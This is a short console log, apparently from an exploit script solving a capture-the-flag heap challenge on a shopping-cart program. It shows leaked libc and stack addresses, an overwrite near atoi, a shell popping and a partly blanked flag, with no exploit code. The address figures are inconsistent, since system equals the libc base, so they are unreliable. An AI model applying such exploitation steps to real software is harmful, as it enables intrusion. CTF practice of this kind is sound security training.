 [+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Add: Done
[+]Check: Done
[+]Delete: Done
[+]Libc_base: 0xf75b7000
[+]Libc_system: 0xf75b7000
[+]Libc_binsh: 0xf770fe8b
[+]Delete: Done
[+]Ebp_addr: 0xffc092b8
[+]Atoi+0x22: 0x804b062
[+]Ebp_addr-8: 0xffc092b0
[+]Delete: Done
[*] Switching to interactive mode
Remove 27:(null) from your shopping cart.
> sh: 1: @\x19\xf7: not found
FLAG{ 8}
$